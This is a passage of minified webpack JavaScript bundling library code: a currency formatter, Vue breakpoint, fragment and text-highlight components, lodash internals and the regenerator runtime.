n={symbol:"$",separator:",",decimal:".",formatWithSymbol:!1,errorOnInvalid:!1,precision:2,pattern:"!#",negativePattern:"-!#"},r=/(\d)(?=(\d{3})+\b)/g,o=/(\d)(?=(\d\d)+\d\b)/g;return t.prototype={add:function(n){var r=this.s,o=this.p;return t((this.intValue+e(n,r))/o,r)},subtract:function(n){var r=this.s,o=this.p;return t((this.intValue-e(n,r))/o,r)},multiply:function(e){var n=this.s;return t(this.intValue*e/Math.pow(10,n.precision),n)},divide:function(n){var r=this.s;return t(this.intValue/e(n,r,!1),r)},distribute:function(e){for(var n=this.intValue,r=this.p,o=this.s,i=[],a=Math[0<=n?"floor":"ceil"](n/e),c=Math.abs(n-a*e);0!==e;e--){var u=t(a/r,o);0<c--&&(u=0<=n?u.add(1/r):u.subtract(1/r)),i.push(u)}return i},dollars:function(){return~~this.value},cents:function(){return~~(this.intValue%this.p)},format:function(t){var e=this.s,n=e.pattern,r=e.negativePattern,o=e.formatWithSymbol,i=e.symbol,a=e.separator,c=e.decimal;e=e.groups;var u=(this+"").replace(/^-/,"").split("."),s=u[0];return u=u[1],void 0===t&&(t=o),(0<=this.value?n:r).replace("!",t?i:"").replace("#","".concat(s.replace(e,"$1"+a)).concat(u?c+u:""))},toString:function(){var t=this.s,e=t.increment;return(Math.round(this.intValue/this.p/e)*e).toFixed(t.precision)},toJSON:function(){return this.value}},t}()},,function(t,e,n){var r=n(398),o=n(402)((function(t,e,n){r(t,e,n)}));t.exports=o},,,,,,function(t,e,n){"use strict";var r=n(240),o=n.n(r);function i(t){var e=Object.keys(t),n=e.map((function(e){return t[e]})),r=[0].concat(function(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}return Array.from(t)}(n.slice(0,-1)));return r.reduce((function(t,n,i){var a=Object.assign({minWidth:n},i<e.length-1?{maxWidth:r[i+1]-1}:{}),c=o()(a);return Object.assign(t,function(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}({},e[i],c))}),{})}function a(t,e,n){return function n(r){if(void 0!==e[r])return e[r];var o=t.findIndex((function(t){return t===r})),i=-1!==o||0!==o?t[o-1]:null;return i?void 0!==e[i]?e[i]:n(i):e[o]}(n)}function c(t,e){var n=window.matchMedia(t),r=function(t){t.matches&&e()};n.addListener(r),r(n)}function u(t){return"[object Array]"===Object.prototype.toString.call(t)}var s={props:{mq:{required:!0,type:[String,Array]}},computed:{plusModifier:function(){return!u(this.mq)&&"+"===this.mq.slice(-1)},activeBreakpoints:function(){var t=Object.keys(this.$mqAvailableBreakpoints),e=this.plusModifier?this.mq.slice(0,-1):u(this.mq)?this.mq:[this.mq];return this.plusModifier?function(t,e){var n=t.findIndex((function(t){return t===e}));return t.slice(n)}(t,e):e}},render:function(t,e){return this.activeBreakpoints.includes(this.$mq)?t("div",this.$slots.default):t()}},f={sm:450,md:1250,lg:1/0},l={install:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.breakpoints,r=void 0===n?f:n,o=e.defaultBreakpoint,u=void 0===o?"sm":o,l=!1,p=new t({data:function(){return{currentBreakpoint:u}}});t.filter("mq",(function(t,e){return a(Object.keys(r),e,t)})),t.mixin({computed:{$mq:function(){return p.currentBreakpoint}},created:function(){this.$isServer&&(p.currentBreakpoint=u)},mounted:function(){if(!l){var t=i(r),e=function(e){c(t[e],(function(){p.currentBreakpoint=e}))};for(var n in t)e(n);l=!0}}}),t.prototype.$mqAvailableBreakpoints=r,t.component("MqLayout",s)}};e.a=l},function(t,e,n){var r=n(403),o=function(t){var e="",n=Object.keys(t);return n.forEach((function(o,i){var a=t[o];(function(t){return/[height|width]$/.test(t)})(o=r(o))&&"number"==typeof a&&(a+="px"),e+=!0===a?o:!1===a?"not "+o:"("+o+": "+a+")",i<n.length-1&&(e+=" and ")})),e};t.exports=function(t){var e="";return"string"==typeof t?t:t instanceof Array?(t.forEach((function(n,r){e+=o(n),r<t.length-1&&(e+=", ")})),e):o(t)}},,function(t,e,n){var r=n(148),o=n(60);t.exports=function(t,e,n){return t&&t.length?(e=n||void 0===e?1:o(e),r(t,0,e<0?0:e)):[]}},function(t,e,n){"use strict";function r(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function o(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},o=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(n).filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})))),o.forEach((function(e){r(t,e,n[e])}))}return t}n.d(e,"a",(function(){return u}));var i=function(t,e,n){Object.defineProperty(t,e,{configurable:!0,get:function(){return n},set:function(t){console.warn("tried to set frozen property ".concat(e," with ").concat(t))}})},a=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;Object.defineProperty(t,e,{configurable:!0,writable:!0,value:n})},c={abstract:!0,name:"Fragment",props:{name:{type:String,default:function(){return Math.floor(Date.now()*Math.random()).toString(16)}}},mounted:function(){var t=this.$el,e=t.parentNode,n=document.createComment("fragment#".concat(this.name,"#head")),r=document.createComment("fragment#".concat(this.name,"#tail"));e.insertBefore(n,t),e.insertBefore(r,t),t.appendChild=function(n){e.insertBefore(n,r),i(n,"parentNode",t)},t.insertBefore=function(n,r){e.insertBefore(n,r),i(n,"parentNode",t)},t.removeChild=function(t){e.removeChild(t),a(t,"parentNode")},Array.from(t.childNodes).forEach((function(e){return t.appendChild(e)})),e.removeChild(t),i(t,"parentNode",e),i(t,"nextSibling",r.nextSibling);var o=e.insertBefore;e.insertBefore=function(r,i){o.call(e,r,i!==t?i:n)};var c=e.removeChild;e.removeChild=function(i){if(i===t){for(;n.nextSibling!==r;)t.removeChild(n.nextSibling);e.removeChild(n),e.removeChild(r),a(t,"parentNode"),e.insertBefore=o,e.removeChild=c}else c.call(e,i)}},render:function(t){var e=this,n=this.$slots.default;return n&&n.length&&n.forEach((function(t){return t.data=o({},t.data,{attrs:o({fragment:e.name},(t.data||{}).attrs)})})),t("div",{attrs:{fragment:this.name}},n)}};var u=c},,function(t,e,n){var r,o,i=n(13);!function(a,c){"object"==i(e)&&void 0!==t?t.exports=c():void 0===(o="function"==typeof(r=c)?r.call(e,n,e,t):r)||(t.exports=o)}(0,(function(){"use strict";var t=n(410).string,e={color:"#00C1E8"},r=function(t){return t.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|\<\>]/g,"\\$&")},o=function(t){return t.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#039;")},i=function(n,i){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"g",c=arguments.length>3&&void 0!==arguments[3]?arguments[3]:e,u='style="'.concat(t(c),'"'),s=i,f="";if("string"==typeof i){if(/^\s*$/.test(i))return o(n);f=r(s)}else{if(!(Array.isArray(i)&&i.length>0))return console.warn("type is not String or Array"),o(n);if(0===i.filter((function(t){return!/^\s*$/.test(i)})).length)return o(n);f=i.map((function(t){return r(t)})).join("|")}var l=new RegExp("(".concat(f,")"),a);if(l.test(n)){var p=n.replace(l,":;{{:;$&:;}}:;"),d=new RegExp(":;{{:;(".concat(o(f),"):;}}:;"),a);return o(p).replace(d,'<span class="highlighted" '.concat(u,">$1</span>"))}return o(n)},a=e,c=o,u=function(t){return t.replace(/&amp;/g,"&").replace(/&lt;/g,"<").replace(/&gt;/g,">").replace(/&quot;/g,'"').replace(/&#039;/g,"'")},s=function(t,e,n){var r=e.value,o=r.keyword,u=r.sensitive,s=r.overWriteStyle;if(o&&""!==o){var l,p=(l=a,JSON.parse(JSON.stringify(l)));(function(t){return!!t&&"{}"!==JSON.stringify(t)})(s)&&(p=Object.assign(p,s));var d=i(n,o,function(t){var e="g";return t?e:e+"i"}(void 0===u||u),p);t.innerHTML=f(c(n),d)}else{var h=c(n);t.innerHTML=f(h,h)}},f=function(t,e){return'<p style="display:none;">'.concat(t,"</p>").concat(e)},l={props:{keyword:{type:[String,Array],required:!0},sensitive:{type:Boolean,default:!0},overWriteStyle:{type:Object,default:function(){return{}}}},directives:{highlight:{bind:function(t,e){var n=t.innerHTML+"";t.innerHTML=f(n,n),s(t,e,u(n))},componentUpdated:function(t,e,n){var r=c(n.children[0].text);t.innerHTML=f(r,r),s(t,e,u(r))},unbind:function(t){t.innerHTML=t.children[0].innerHTML}}}},p=function(){var t=this.$createElement;return(this._self._c||t)("span",{directives:[{name:"highlight",rawName:"v-highlight",value:{keyword:this.keyword,sensitive:this.sensitive,overWriteStyle:this.overWriteStyle},expression:"{keyword, sensitive, overWriteStyle}"}]},[this._t("default")],2)};return p._withStripped=!0,function(t,e,n,r,o,i,a,c){var u=("function"==typeof n?n.options:n)||{};return u.__file="/home/travis/build/TonPC64/vue-highlight-text/src/components/VueHighlightText.vue",u.render||(u.render=t.render,u.staticRenderFns=t.staticRenderFns,u._compiled=!0),u._scopeId=void 0,u}({render:p,staticRenderFns:[]},0,l)}))},function(t,e,n){var r=n(148),o=n(130),i=n(60),a=Math.ceil,c=Math.max;t.exports=function(t,e,n){e=(n?o(t,e,n):void 0===e)?1:c(i(e),0);var u=null==t?0:t.length;if(!u||e<1)return[];for(var s=0,f=0,l=Array(a(u/e));s<u;)l[f++]=r(t,s,s+=e);return l}},function(t,e,n){var r=n(208);t.exports=function(t){return t&&t.length?r(t):[]}},function(t,e,n){var r=n(61),o=n(208);t.exports=function(t,e){return t&&t.length?o(t,r(e,2)):[]}},,function(t,e){t.exports=function(t){var e=null==t?0:t.length;return e?t[e-1]:void 0}},,function(t,e){t.exports=function(t){for(var e=-1,n=null==t?0:t.length,r={};++e<n;){var o=t[e];r[o[0]]=o[1]}return r}},,,,,,,function(t,e){t.exports=function(t,e,n){return t==t&&(void 0!==n&&(t=t<=n?t:n),void 0!==e&&(t=t>=e?t:e)),t}},function(t,e,n){var r=n(56),o=Object.prototype,i=o.hasOwnProperty,a=o.toString,c=r?r.toStringTag:void 0;t.exports=function(t){var e=i.call(t,c),n=t[c];try{t[c]=void 0;var r=!0}catch(u){}var o=a.call(t);return r&&(e?t[c]=n:delete t[c]),o}},function(t,e){var n=Object.prototype.toString;t.exports=function(t){return n.call(t)}},function(t,e,n){var r=n(87),o=n(263),i=n(133),a=n(264),c=n(265),u=n(169),s=n(170),f=n(266),l=n(267),p=n(165),d=n(268),h=n(58),v=n(269),y=n(270),g=n(172),m=n(23),b=n(80),x=n(274),w=n(29),j=n(276),_=n(49),O=n(78),S=1,A=2,C=4,k="[object Arguments]",I="[object Function]",T="[object GeneratorFunction]",E="[object Object]",$={};$[k]=$["[object Array]"]=$["[object ArrayBuffer]"]=$["[object DataView]"]=$["[object Boolean]"]=$["[object Date]"]=$["[object Float32Array]"]=$["[object Float64Array]"]=$["[object Int8Array]"]=$["[object Int16Array]"]=$["[object Int32Array]"]=$["[object Map]"]=$["[object Number]"]=$[E]=$["[object RegExp]"]=$["[object Set]"]=$["[object String]"]=$["[object Symbol]"]=$["[object Uint8Array]"]=$["[object Uint8ClampedArray]"]=$["[object Uint16Array]"]=$["[object Uint32Array]"]=!0,$["[object Error]"]=$[I]=$["[object WeakMap]"]=!1,t.exports=function t(e,n,M,N,R,P){var B,L=n&S,D=n&A,F=n&C;if(M&&(B=R?M(e,N,R,P):M(e)),void 0!==B)return B;if(!w(e))return e;var z=m(e);if(z){if(B=v(e),!L)return s(e,B)}else{var U=h(e),W=U==I||U==T;if(b(e))return u(e,L);if(U==E||U==k||W&&!R){if(B=D||W?{}:g(e),!L)return D?l(e,c(B,e)):f(e,a(B,e))}else{if(!$[U])return R?e:{};B=y(e,U,L)}}P||(P=new r);var q=P.get(e);if(q)return q;P.set(e,B),j(e)?e.forEach((function(r){B.add(t(r,n,M,r,e,P))})):x(e)&&e.forEach((function(r,o){B.set(o,t(r,n,M,o,e,P))}));var K=z?void 0:(F?D?d:p:D?O:_)(e);return o(K||e,(function(r,o){K&&(r=e[o=r]),i(B,o,t(r,n,M,o,e,P))})),B}},function(t,e){t.exports=function(t,e){for(var n=-1,r=null==t?0:t.length;++n<r&&!1!==e(t[n],n,t););return t}},function(t,e,n){var r=n(76),o=n(49);t.exports=function(t,e){return t&&r(e,o(e),t)}},function(t,e,n){var r=n(76),o=n(78);t.exports=function(t,e){return t&&r(e,o(e),t)}},function(t,e,n){var r=n(76),o=n(127);t.exports=function(t,e){return r(t,o(t),e)}},function(t,e,n){var r=n(76),o=n(157);t.exports=function(t,e){return r(t,o(t),e)}},function(t,e,n){var r=n(166),o=n(157),i=n(78);t.exports=function(t){return r(t,i,o)}},function(t,e){var n=Object.prototype.hasOwnProperty;t.exports=function(t){var e=t.length,r=new t.constructor(e);return e&&"string"==typeof t[0]&&n.call(t,"index")&&(r.index=t.index,r.input=t.input),r}},function(t,e,n){var r=n(129),o=n(271),i=n(272),a=n(273),c=n(171),u="[object Boolean]",s="[object Date]",f="[object Map]",l="[object Number]",p="[object RegExp]",d="[object Set]",h="[object String]",v="[object Symbol]",y="[object ArrayBuffer]",g="[object DataView]",m="[object Float32Array]",b="[object Float64Array]",x="[object Int8Array]",w="[object Int16Array]",j="[object Int32Array]",_="[object Uint8Array]",O="[object Uint8ClampedArray]",S="[object Uint16Array]",A="[object Uint32Array]";t.exports=function(t,e,n){var C=t.constructor;switch(e){case y:return r(t);case u:case s:return new C(+t);case g:return o(t,n);case m:case b:case x:case w:case j:case _:case O:case S:case A:return c(t,n);case f:return new C;case l:case h:return new C(t);case p:return i(t);case d:return new C;case v:return a(t)}}},function(t,e,n){var r=n(129);t.exports=function(t,e){var n=e?r(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.byteLength)}},function(t,e){var n=/\w*$/;t.exports=function(t){var e=new t.constructor(t.source,n.exec(t));return e.lastIndex=t.lastIndex,e}},function(t,e,n){var r=n(56),o=r?r.prototype:void 0,i=o?o.valueOf:void 0;t.exports=function(t){return i?Object(i.call(t)):{}}},function(t,e,n){var r=n(275),o=n(77),i=n(128),a=i&&i.isMap,c=a?o(a):r;t.exports=c},function(t,e,n){var r=n(58),o=n(44),i="[object Map]";t.exports=function(t){return o(t)&&r(t)==i}},function(t,e,n){var r=n(277),o=n(77),i=n(128),a=i&&i.isSet,c=a?o(a):r;t.exports=c},function(t,e,n){var r=n(58),o=n(44),i="[object Set]";t.exports=function(t){return o(t)&&r(t)==i}},function(t,e,n){var r=function(t){"use strict";var e,n=Object.prototype,r=n.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},i=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",c=o.toStringTag||"@@toStringTag";function u(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(E){u=function(t,e,n){return t[e]=n}}function s(t,e,n,r){var o=e&&e.prototype instanceof y?e:y,i=Object.create(o.prototype),a=new k(r||[]);return i._invoke=function(t,e,n){var r=l;return function(o,i){if(r===d)throw new Error("Generator is already running");if(r===h){if("throw"===o)throw i;return T()}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var c=S(a,n);if(c){if(c===v)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(r===l)throw r=h,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r=d;var u=f(t,e,n);if("normal"===u.type){if(r=n.done?h:p,u.arg===v)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(r=h,n.method="throw",n.arg=u.arg)}}}(t,n,a),i}function f(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(E){return{type:"throw",arg:E}}}t.wrap=s;var l="suspendedStart",p="suspendedYield",d="executing",h="completed",v={};function y(){}function g(){}function m(){}var b={};b[i]=function(){return this};var x=Object.getPrototypeOf,w=x&&x(x(I([])));w&&w!==n&&r.call(w,i)&&(b=w);var j=m.prototype=y.prototype=Object.create(b);function _(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function O(t,e){var n;this._invoke=function(o,i){function a(){return new e((function(n,a){!function n(o,i,a,c){var u=f(t[o],t,i);if("throw"!==u.type){var s=u.arg,l=s.value;return l&&"object"==typeof l&&r.call(l,"__await")?e.resolve(l.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(l).then((function(t){s.value=t,a(s)}),(function(t){return n("throw",t,a,c)}))}c(u.arg)}(o,i,n,a)}))}return n=n?n.then(a,a):a()}}function S(t,n){var r=t.iterator[n.method];if(r===e){if(n.delegate=null,"throw"===n.method){if(t.iterator.return&&(n.method="return",n.arg=e,S(t,n),"throw"===n.method))return v;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return v}var o=f(r,t.iterator,n.arg);if("throw"===o.type)return n.method="throw",n.arg=o.arg,n.delegate=null,v;var i=o.arg;return i?i.done?(n[t.resultName]=i.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,v):i:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,v)}function A(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function C(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function k(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(A,this),this.reset(!0)}function I(t){if(t){var n=t[i];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var o=-1,a=function n(){for(;++o<t.length;)if(r.call(t,o))return n.value=t[o],n.done=!1,n;return n.value=e,n.done=!0,n};return a.next=a}}return{next:T}}function T(){return{value:e,done:!0}}return g.prototype=j.constructor=m,m.constructor=g,g.displayName=u(m,c,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,u(t,c,"GeneratorFunction")),t.prototype=Object.create(j),t},t.awrap=function(t){return{__await:t}},_(O.prototype),O.prototype[a]=function(){return this},t.AsyncIterator=O,t.async=function(e,n,r,o,i){void 0===i&&(i=Promise);var a=new O(s(e,n,r,o),i);return t.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},_(j),u(j,c,"Generator"),j[i]=function(){return this},j.toString=function(){return"[object Generator]"},t.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},t.values=I,k.prototype={constructor:k,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(C),!t)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function o(r,o){return c.type="throw",c.arg=t,n.next=r,o&&(n.method="next",n.arg=e),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=r.call(a,"catchLoc"),s=r.call(a,"finallyLoc");if(u&&s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!s)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,v):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),v},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),C(n),v}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;C(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,n,r){return this.delegate={iterator:I(t),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=e),v}},t}(t.exports);try{regeneratorRuntime=r}catch(o){Function("r","regeneratorRuntime = r")(r)}},function(t,e){t.exports=function(t,e,n){switch(n.length){case 0:return t.call(e);case 1:return t.call(e,n[0]);case 2:return t.call(e,n[0],n[1]);case 3:return t.call(e,n[0],n[1],n[2])}return t.apply(e,n)}},function(t,e,n){var r=n(281),o=n(168),i=n(86),a=o?function(t,e){return o(t,"toString",{configurable:!0,enumerable:!1,value:r(e),writable:!0})}:i;t.exports=a},function(t,e){t.exports=function(t){return function(){return t}}},function(t,e){var n=800,r=16,o=Date.now;t.exports=function(t){var e=0,i=0;return function(){var a=o(),c=r-(a-i);if(i=a,c>0){if(++e>=n)return arguments[0]}else e=0;return t.apply(void 0,arguments)}}},function(t,e,n){var r=n(57),o=n(89),i=n(61),a=n(173),c=n(284),u=n(77),s=n(285),f=n(86),l=n(23);t.exports=function(t,e,n){e=e.length?r(e,(function(t){return l(t)?function(e){return o(e,1===t.length?t[0]:t)}:t})):[f];var p=-1;e=r(e,u(i));var d=a(t,(function(t,n,o){return{criteria:r(e,(function(e){return e(t)})),index:++p,value:t}}));return c(d,(function(t,e){return s(t,e,n)}))}},function(t,e){t.exports=function(t,e){var n=t.length;for(t.sort(e);n--;)t[n]=t[n].value;return t}},function(t,e,n){var r=n(286);t.exports=function(t,e,n){for(var o=-1,i=t.criteria,a=e.criteria,c=i.length,u=n.length;++o<c;){var s=r(i[o],a[o]);if(s)return o>=u?s:s*("desc"==n[o]?-1:1)}return t.index-e.index}},function(t,e,n){var r=n(75);t.exports=function(t,e){if(t!==e){var n=void 0!==t,o=null===t,i=t==t,a=r(t),c=void 0!==e,u=null===e,s=e==e,f=r(e);if(!u&&!f&&!a&&t>e||a&&c&&s&&!u&&!f||o&&c&&s||!n&&s||!i)return 1;if(!o&&!a&&!f&&t<e||f&&n&&i&&!o&&!a||u&&n&&i||!c&&i||!s)return-1}return 0}},function(t,e,n){},function(t,e,n){var r=n(189),o=n(49);t.exports=function(t,e){return t&&r(t,e,o)}},,,,,,,,function(t,e){function n(e,r){return t.exports=n=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t},n(e,r)}t.exports=n},function(t,e){t.exports=function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}},function(t,e,n){var r=n(174);t.exports=function(t){if(Array.isArray(t))return r(t)}},function(t,e){t.exports=function(t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}},function(t,e){t.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}},function(t,e,n){var r=n(61),o=n(50),i=n(49);t.exports=function(t){return function(e,n,a){var c=Object(e);if(!o(e)){var u=r(n,3);e=i(e),n=function(t){return u(c[t],t,c)}}var s=t(e,n,a);return s>-1?c[u?e[s]:s]:void 0}}},function(t,e,n){var r=n(303),o=n(345),i=n(185);t.exports=function(t){var e=o(t);return 1==e.length&&e[0][2]?i(e[0][0],e[0][1]):function(n){return n===t||r(n,t,e)}}},function(t,e,n){var r=n(87),o=n(142),i=1,a=2;t.exports=function(t,e,n,c){var u=n.length,s=u,f=!c;if(null==t)return!s;for(t=Object(t);u--;){var l=n[u];if(f&&l[2]?l[1]!==t[l[0]]:!(l[0]in t))return!1}for(;++u<s;){var p=(l=n[u])[0],d=t[p],h=l[1];if(f&&l[2]){if(void 0===d&&!(p in t))return!1}else{var v=new r;if(c)var y=c(d,h,p,t,e,v);if(!(void 0===y?o(h,d,i|a,c,v):y))return!1}}return!0}},function(t,e){t.exports=function(){this.__data__=[],this.size=0}},function(t,e,n){var r=n(93),o=Array.prototype.splice;t.exports=function(t){var e=this.__data__,n=r(e,t);return!(n<0)&&(n==e.length-1?e.pop():o.call(e,n,1),--this.size,!0)}},function(t,e,n){var r=n(93);t.exports=function(t){var e=this.__data__,n=r(e,t);return n<0?void 0:e[n][1]}},function(t,e,n){var r=n(93);t.exports=function(t){return r(this.__data__,t)>-1}},function(t,e,n){var r=n(93);t.exports=function(t,e){var n=this.__data__,o=r(n,t);return o<0?(++this.size,n.push([t,e])):n[o][1]=e,this}},function(t,e,n){var r=n(92);t.exports=function(){this.__data__=new r,this.size=0}},function(t,e){t.exports=function(t){var e=this.__data__,n=e.delete(t);return this.size=e.size,n}},function(t,e){t.exports=function(t){return this.__data__.get(t)}},function(t,e){t.exports=function(t){return this.__data__.has(t)}},function(t,e,n){var r=n(92),o=n(139),i=n(141),a=200;t.exports=function(t,e){var n=this.__data__;if(n instanceof r){var c=n.__data__;if(!o||c.length<a-1)return c.push([t,e]),this.size=++n.size,this;n=this.__data__=new i(c)}return n.set(t,e),this.size=n.size,this}},function(t,e,n){var r=n(140),o=n(315),i=n(29),a=n(176),c=/^\[object .+?Constructor\]$/,u=Function.prototype,s=Object.prototype,f=u.toString,l=s.hasOwnProperty,p=RegExp("^"+f.call(l).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");t.exports=function(t){return!(!i(t)||o(t))&&(r(t)?p:c).test(a(t))}},function(t,e,n){var r,o=n(316),i=(r=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"";t.exports=function(t){return!!i&&i in t}},function(t,e,n){var r=n(39)["__core-js_shared__"];t.exports=r},function(t,e){t.exports=function(t,e){return null==t?void 0:t[e]}},function(t,e,n){var r=n(319),o=n(92),i=n(139);t.exports=function(){this.size=0,this.__data__={hash:new r,map:new(i||o),string:new r}}},function(t,e,n){var r=n(320),o=n(321),i=n(322),a=n(323),c=n(324);function u(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}u.prototype.clear=r,u.prototype.delete=o,u.prototype.get=i,u.prototype.has=a,u.prototype.set=c,t.exports=u},function(t,e,n){var r=n(94);t.exports=function(){this.__data__=r?r(null):{},this.size=0}},function(t,e){t.exports=function(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e}},function(t,e,n){var r=n(94),o="__lodash_hash_undefined__",i=Object.prototype.hasOwnProperty;t.exports=function(t){var e=this.__data__;if(r){var n=e[t];return n===o?void 0:n}return i.call(e,t)?e[t]:void 0}},function(t,e,n){var r=n(94),o=Object.prototype.hasOwnProperty;t.exports=function(t){var e=this.__data__;return r?void 0!==e[t]:o.call(e,t)}},function(t,e,n){var r=n(94),o="__lodash_hash_undefined__";t.exports=function(t,e){var n=this.__data__;return this.size+=this.has(t)?0:1,n[t]=r&&void 0===e?o:e,this}},function(t,e,n){var r=n(95);t.exports=function(t){var e=r(this,t).delete(t);return this.size-=e?1:0,e}},function(t,e){t.exports=function(t){var e=typeof t;return"string"==e||"number"==e||"symbol"==e||"boolean"==e?"__proto__"!==t:null===t}},function(t,e,n){var r=n(95);t.exports=function(t){return r(this,t).get(t)}},function(t,e,n){var r=n(95);t.exports=function(t){return r(this,t).has(t)}},function(t,e,n){var r=n(95);t.exports=function(t,e){var n=r(this,t),o=n.size;return n.set(t,e),this.size+=n.size==o?0:1,this}},function(t,e,n){var r=n(87),o=n(177),i=n(334),a=n(335),c=n(58),u=n(23),s=n(80),f=n(97),l=1,p="[object Arguments]",d="[object Array]",h="[object Object]",v=Object.prototype.hasOwnProperty;t.exports=function(t,e,n,y,g,m){var b=u(t),x=u(e),w=b?d:c(t),j=x?d:c(e),_=(w=w==p?h:w)==h,O=(j=j==p?h:j)==h,S=w==j;if(S&&s(t)){if(!s(e))return!1;b=!0,_=!1}if(S&&!_)return m||(m=new r),b||f(t)?o(t,e,n,y,g,m):i(t,e,w,n,y,g,m);if(!(n&l)){var A=_&&v.call(t,"__wrapped__"),C=O&&v.call(e,"__wrapped__");if(A||C){var k=A?t.value():t,I=C?e.value():e;return m||(m=new r),g(k,I,n,y,m)}}return!!S&&(m||(m=new r),a(t,e,n,y,g,m))}},function(t,e){var n="__lodash_hash_undefined__";t.exports=function(t){return this.__data__.set(t,n),this}},function(t,e){t.exports=function(t){return this.__data__.has(t)}},function(t,e){t.exports=function(t,e){for(var n=-1,r=null==t?0:t.length;++n<r;)if(e(t[n],n,t))return!0;return!1}},function(t,e,n){var r=n(56),o=n(178),i=n(79),a=n(177),c=n(179),u=n(145),s=1,f=2,l="[object Boolean]",p="[object Date]",d="[object Error]",h="[object Map]",v="[object Number]",y="[object RegExp]",g="[object Set]",m="[object String]",b="[object Symbol]",x="[object ArrayBuffer]",w="[object DataView]",j=r?r.prototype:void 0,_=j?j.valueOf:void 